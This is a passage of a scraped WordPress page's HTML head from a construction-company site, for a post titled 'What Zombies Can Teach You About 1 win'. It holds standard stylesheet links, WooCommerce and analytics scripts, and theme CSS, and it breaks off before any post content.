

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacific-construction.com/what-zombies-can-teach-you-about-1-win/
body_size: 29272
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>What Zombies Can Teach You About 1 win &#8211; Pacific Construction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Feed" href="https://pacific-construction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Comments Feed" href="https://pacific-construction.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; What Zombies Can Teach You About 1 win Comments Feed" href="https://pacific-construction.com/what-zombies-can-teach-you-about-1-win/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2Fwhat-zombies-can-teach-you-about-1-win%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2Fwhat-zombies-can-teach-you-about-1-win%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pacific-construction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwdtl_fs-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-bootstrap-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-style-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-anim-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRaleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pacific-construction.com/wp-content/themes/industris/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-awesome-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicon-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/ionicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-preload-css' href='https://pacific-construction.com/wp-content/themes/industris/css/royal-preload.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pacific-construction.com/wp-content/themes/industris/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-style-css' href='https://pacific-construction.com/wp-content/themes/industris-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-woocommerce-style-css' href='https://pacific-construction.com/wp-content/themes/industris/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='industris-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=industris-woocommerce-style-inline-css */
</style>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pacific-construction.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/royal_preloader.min.js?ver=1.0" id="industris-royal-preloader-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557XMG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pacific-construction.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557XMG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pacific-construction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacific-construction.com/wp-json/wp/v2/posts/2803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pacific-construction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pacific-construction.com/what-zombies-can-teach-you-about-1-win/" />
<link rel='shortlink' href='https://pacific-construction.com/?p=2803' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://pacific-construction.com/xmlrpc.php"><style type="text/css">

            	/*Background Color*/
    			blockquote:before,
                .bg-primary,
                .btn,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .main-navigation li ul a:hover,
                .page-pagination li span, .page-pagination li a:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .slick-dotted .slick-dots li.slick-active button,
                .ot-button .btn.has-icon i,
                .process-bar .step-item .line,
                .video-popup a:hover,
                .featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner,
                .mc4wp-form button,
                #back-to-top,
                .woocommerce table.cart td.actions button.button,
                .woocommerce .wc-proceed-to-checkout a.checkout-button,
                .woocommerce span.onsale,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap button.button.alt, .inner-content-wrap a.button.wc-forward,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt,
                .woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button,
                .woocommerce .return-to-shop a.button,
                .woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button{background: #4175fc}

                /*Border Color*/
                .page-pagination li span, .page-pagination li a:hover,
                .slick-dotted .slick-dots li.slick-active,
                .process-bar .step-item .line:before,
                .woocommerce ul.products li.product:hover .product-thumbnail,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap div.product div.images .flex-control-thumbs > li img.flex-active{border-color: #4175fc}

                /*Border-top Color*/
                .main-navigation li ul{border-top-color: #4175fc}

    			/*Color*/
			    .text-primary,
                a:hover, a:focus, a:active,
                .top-bar a:hover,
                .toggle_search .icon:hover,
                .info-list li i,
                .header2 .cart-btn .cart-header:hover,
                .main-navigation .menu-main-menu-container > ul > li.menu-item-has-children:hover > a:after,
                .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a:after,
                .main-navigation li.current-menu-item > a,
                .header2 .main-navigation .menu-main-menu-container > ul > li > a:hover,
                .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-item > a,
                .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
                .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
                .page-header,
                .page-header .breadcrumbs li a:hover,
                .post-box .inner-post h4 a:hover,
                .post-box:hover .post-link,
                .rm-link.dark:hover,
                .btn-details.light:hover, .btn-details.light:visited:hover,
                .iarrow .slick-arrow:not(.slick-disabled):hover,
                .industris-slides-wrapper .slick-arrow:hover,
                .team-wrap .team-social a:hover,
                .video-popup a,
                .testi-slider.no_shadow .testimonial-wrap i,
                .grid-projects .project-item .pmeta a:hover,
                .grid-projects .project-item h4 a:hover,
                .grid-projects .project-item .btn-details,
                .project-filter .cat-filter a.selected, .project-filter .cat-filter a:hover,
                .grid-services .service-item .service-info a:hover,
                .news-slider .post-box .inner-post h4 a:hover,
                .fun-facts .counter-wrapper i,
                .fun-facts .counter-wrapper .counter-title, .fun-facts .counter-wrapper .counter-number,
                .main-footer ul a:hover,
                .ot-socials a:hover,
                .woocommerce table.cart td a,
                .woocommerce .cart-collaterals table tbody tr td,
                .woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title:hover,
                .woocommerce ul.products li.product .product-info .price-rate .price,
                .inner-content-wrap div.entry-summary p.price,
                .inner-content-wrap div.entry-summary span.price,
                .inner-content-wrap .product_meta > span a:hover,
                .woocommerce p.stars a, .woocommerce .star-rating,
                .woocommerce p.stars a:before, .woocommerce .star-rating:before,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-total,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot td, form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot strong,
                .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showlogin, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showlogin,
                .woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a:hover,
                .product-sidebar .product-categories li.current-cat > a,
                .product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title:hover, .product-sidebar .widget_products ul.product_list_widget li .product-title:hover{color: #4175fc} 
                .woocommerce table.cart td a.remove{color: #4175fc!important}

			
    
                /*Background Color*/
                .bg-second,
                .btn:hover, .btn:focus,
                .btn.btn-second,
                .btn.btn-outline:hover, .btn.btn-outline:focus,
                .top-bar,
                .header2 .main-header,
                #mmenu_toggle button,
                #mmenu_toggle button:before,
                #mmenu_toggle button:after,
                .ot-button .btn.btn-main i,
                .site-footer,
                .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus,
                .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus,
                .woocommerce ul.products li.product .product-info a.added_to_cart:hover,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover,
                .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus,
                .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus,
                .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus,
                .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover{background: #002060}

                /*Border Color*/
                .btn.btn-outline:hover, .btn.btn-outline:focus{border-color: #002060}

                /*Color*/
                h1, h2, h3, h4, h5, h6,
                a.text-primary:hover,
                .text-second,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .btn.btn-outline,
                a,
                a:visited,
                .main-navigation li ul a:hover,
                .post-box .inner-post .entry-meta a:hover,
                .btn-details:hover,.btn-details:visited:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-reply-title small a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .comment-form .logged-in-as a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover + span,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .search-form .search-submit:hover,
                .widget .recent-news h6 a:hover,
                .rm-link.light:hover,
                .btn-details.dark, .btn-details.dark:visited,
                .process-bar i,
                .process-bar h6,
                .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .slick-arrow:not(.slick-disabled):hover,
                .featured-projects-with-nav .project-info-nav-wraper .custom-dots li.slick-active a,
                .news-slider .post-box .inner-post h4 a,
                div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
                .mc4wp-form button,
